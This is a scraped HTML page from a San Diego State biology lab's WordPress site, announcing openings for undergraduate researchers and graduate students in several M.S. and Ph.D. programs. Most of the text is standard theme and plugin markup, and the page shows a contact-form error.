

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://waterslab.org/join-the-lab/
body_size: 10417
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<title>Join the Lab - Waters Lab - San Diego State Biology</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://waterslab.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://waterslab.org/wp-content/themes/paragon/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://waterslab.org/join-the-lab/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Join the Lab - Waters Lab - San Diego State Biology" />
	<meta property="og:url" content="https://waterslab.org/join-the-lab/" />
	<meta property="og:site_name" content="Waters Lab - San Diego State Biology" />
	<meta property="article:modified_time" content="2014-11-26T15:41:31+00:00" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://waterslab.org/join-the-lab/","url":"https://waterslab.org/join-the-lab/","name":"Join the Lab - Waters Lab - San Diego State Biology","isPartOf":{"@id":"http://waterslab.org/#website"},"datePublished":"2014-11-14T21:52:59+00:00","dateModified":"2014-11-26T15:41:31+00:00","breadcrumb":{"@id":"https://waterslab.org/join-the-lab/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://waterslab.org/join-the-lab/"]}]},{"@type":"BreadcrumbList","@id":"https://waterslab.org/join-the-lab/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://waterslab.org/"},{"@type":"ListItem","position":2,"name":"Join the Lab"}]},{"@type":"WebSite","@id":"http://waterslab.org/#website","url":"http://waterslab.org/","name":"Waters Lab - San Diego State Biology","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://waterslab.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Waters Lab - San Diego State Biology &raquo; Feed" href="https://waterslab.org/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/waterslab.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://waterslab.org/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider_css-css' href='https://waterslab.org/wp-content/plugins/LayerSlider/css/layerslider.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://waterslab.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://waterslab.org/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,300,400,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://waterslab.org/wp-content/themes/paragon/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_grid-css' href='https://waterslab.org/wp-content/themes/paragon/css/bs_grid.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://waterslab.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-default-css' href='https://waterslab.org/wp-content/themes/paragon/css/theme-default.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://waterslab.org/wp-content/themes/paragon/css/theme.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://waterslab.org/wp-content/themes/paragon/css/responsive.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='core-css' href='https://waterslab.org/wp-content/themes/paragon/css/core/core.php?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='960_grid-css' href='https://waterslab.org/wp-content/themes/paragon/css/960_grid.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://waterslab.org/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-advanced-rp-css-css' href='https://waterslab.org/wp-content/plugins/advanced-recent-posts-widget/css/advanced-recent-posts-widget.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://waterslab.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://waterslab.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://waterslab.org/wp-content/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.6.5' id='layerslider_js-js'></script>
<script type='text/javascript' src='https://waterslab.org/wp-content/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0' id='jquery_easing-js'></script>
<script type='text/javascript' src='https://waterslab.org/wp-content/plugins/LayerSlider/js/jquerytransit.js?ver=0.9.9' id='transit-js'></script>
<script type='text/javascript' src='https://waterslab.org/wp-content/plugins/LayerSlider/js/layerslider.transitions.js?ver=4.6.5' id='layerslider_transitions-js'></script>
<link rel="https://api.w.org/" href="https://waterslab.org/wp-json/" /><link rel="alternate" type="application/json" href="https://waterslab.org/wp-json/wp/v2/pages/1171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://waterslab.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://waterslab.org/?p=1171' />
<link rel="alternate" type="application/json+oembed" href="https://waterslab.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwaterslab.org%2Fjoin-the-lab%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://waterslab.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwaterslab.org%2Fjoin-the-lab%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://waterslab.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://waterslab.org/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Favicon -->
<link rel="shortcut icon" href="http://waterslab.org/wp-content/themes/paragon/img/favicon.ico" type="image/x-icon">
</head>
<body class="page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-1171 full-width custom-font-enabled single-author wpb-js-composer js-comp-ver-4.7.4 vc_responsive">
<div id="page" class="hfeed boxed">
	<img src="http://waterslab.org/wp-content/themes/paragon/img/preloader.gif" alt=""  id="site_preloader" width="50" height="50" />
    <header id="masthead" class="site-header" role="banner">
    	        <div class="tagline">
        	<div class="container">
            	<div class="call_us">
                	Call us toll free:  <span class="phone">619-594-7036</span>
                                    </div>
                <div class="social_icons">
                	<ul>
						                                                                                                						
                                                                                                    
                                                                    </ul>
                </div>        		
            	<div class="clear_c"></div>
            </div>
        </div>
                <div class="header_sticky_wrap">
            <div class="site">
                <div class="container">
                    <div class="logo">
                        <a href="https://waterslab.org/" rel="home"><img src="http://waterslab.org/wp-content/uploads/2014/11/SdsuLogo.png" alt=""  width="240" height="63" class="logo_default"><img src="http://waterslab.org/wp-content/uploads/2014/11/SdsuLogo1.png" alt="" width="240" height="63" class="logo_retina"></a>
                    </div>
                    <nav id="site-navigation" class="main-navigation" role="navigation">
                        <h3 class="menu-toggle">Menu</h3>
                        <div class="menu-main_menu-container"><ul id="menu-main_menu" class="nav-menu"><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1165"><a href="https://waterslab.org/">Home</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://waterslab.org/about-us/">People</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://waterslab.org/research/">Research</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://waterslab.org/publications/">Publications</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1171 current_page_item menu-item-1174"><a href="https://waterslab.org/join-the-lab/" aria-current="page">Join the Lab</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://waterslab.org/fullwidth-contacts/">Contact Us</a></li>
</ul></div>                    </nav><!-- #site-navigation -->
                    <div class="clear_c"></div>
                </div>
            </div>
    	</div>
	</header><!-- #masthead -->	
	<div id="main_container">
        <div id="main" class="wrapper site">	<div class="container">
    	<div class="row">
        	<div id="primary" class="col-md-12">
            	<!--page_title-->
                <div class="page_title">        
                    <div class="container">
                        Join the Lab                    </div>        
                </div>  
                <!--//page_title-->
				            
                    <div id="post-1171" class="post-1171 page type-page status-publish hentry">
                        <div class="entry-content">
                            <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2>ANNOUNCEMENTS</h2>
<p><b>Undergraduate Biology Students</b>: I have openings for undergraduates conducting 299 or 499 Independent research projects</p>
<p><b>Graduate students</b>: I am looking for new students to join my lab. I train students in the following programs.</p>
<ul>
<li>M.S. Program in Evolutionary Biology &#8211; <a href="http://www.bio.sdsu.edu/eb/ms.html" target="blank">click here</a></li>
<li>M.S. Program in Cell and Molecular Biology &#8211; <a href="http://www.bio.sdsu.edu/cmob/masters.html" target="blank">click here</a></li>
<li>M.S. Program in Bioinformatics &#8211; <a href="http://informatics.sdsu.edu/admissions/" target="blank">click here</a></li>
<li>PhD. Evolutionary Biology <a href="http://www.bio.sdsu.edu/eb/jdeb.html" target="blank">click here</a></li>
<li>PhD. Cell and Molecular Biology &#8211; <a href="http://www.bio.sdsu.edu/cmob/" target="blank">click here</a></li>
</ul>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey"><span
		class="vc_sep_holder vc_sep_holder_l"><span			class="vc_sep_line"></span></span><span
		class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>If you are interested in joining the lab, please fill out your information below:</p>

		</div>
	</div>
<p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="203" src="https://waterslab.org/wp-content/uploads/2014/11/pub1-300x203.jpg" class="vc_single_image-img attachment-medium" alt="" decoding="async" fetchpriority="high" srcset="https://waterslab.org/wp-content/uploads/2014/11/pub1-300x203.jpg 300w, https://waterslab.org/wp-content/uploads/2014/11/pub1.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</div>
	</div>

	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="266" src="https://waterslab.org/wp-content/uploads/2014/11/pub2-300x266.jpg" class="vc_single_image-img attachment-medium" alt="" decoding="async" srcset="https://waterslab.org/wp-content/uploads/2014/11/pub2-300x266.jpg 300w, https://waterslab.org/wp-content/uploads/2014/11/pub2.jpg 324w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</div>
	</div>

	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="198" src="https://waterslab.org/wp-content/uploads/2014/11/pub3-300x198.jpg" class="vc_single_image-img attachment-medium" alt="" decoding="async" srcset="https://waterslab.org/wp-content/uploads/2014/11/pub3-300x198.jpg 300w, https://waterslab.org/wp-content/uploads/2014/11/pub3.jpg 550w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</div>
	</div>

	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://waterslab.org/wp-content/uploads/2014/11/pub4-300x424.jpg" width="300" height="424" alt="pub4" title="pub4" /></div>
		</div>
	</div>
